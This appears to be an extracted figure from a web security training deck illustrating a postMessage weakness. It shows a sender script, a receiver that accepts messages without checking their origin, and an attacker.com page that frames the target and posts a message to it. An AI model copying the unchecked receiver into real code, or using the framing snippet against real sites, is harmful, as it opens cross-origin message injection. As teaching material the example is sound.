 Sender
https://notsosecure.com
<script>
data="some data";
window.postMessage(data,"training.notsosecure.com");
</script>
Receiver
https://training.notsosecure.com
<script>
window.onmessage = (event) => {
console.log(`Received message: ${event.data}`);
};
</script>
Malicious Sender
https://www.attacker.com
<!----- This content will frame the
page of "training.notsosecure.com"----->
<iframe src="http://training.notsosecure.com"
onload="this.contentWindow.postMessage('Data to be sent!','*')">